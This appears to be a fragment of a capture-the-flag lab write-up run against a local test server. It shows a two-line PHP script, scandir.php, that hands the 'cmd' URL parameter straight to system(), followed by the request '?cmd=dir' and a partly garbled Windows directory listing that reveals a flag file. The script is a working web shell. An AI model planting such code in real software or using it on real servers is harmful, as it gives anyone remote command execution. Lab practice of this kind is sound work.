 scandir.php
1 <?php
2
3 $cmd=$_GET['cmd'];
4 system($cmd)
5 ?>
127.0.0.1/ctf/web/scandir.php?c
127.0.0.1/ctf/web/scandir.php?cmd=dir
������ E �eľ��� �¼Ӿ� �������к��� 70D2-A62A E:\phpstudy_pro\WWW\ctf\web ��Ŀ¼ 2020/12/01 13:33
. 2020/12/01 13:33
.. 2020/12/01 13:33 5 flag.txt.txt 2020/12/01 13:47 47 scandir.php 2020/11/27 13:18
web-1 2020/11/27 13:18
web-2 2020/11/27 13:18
web-3 2020/11/27 13:18
web-4 2020/11/27 14:31
web-5 2 ���ļ� 52 �� 7 ��Ŀ¼ 37,495,549,952 ������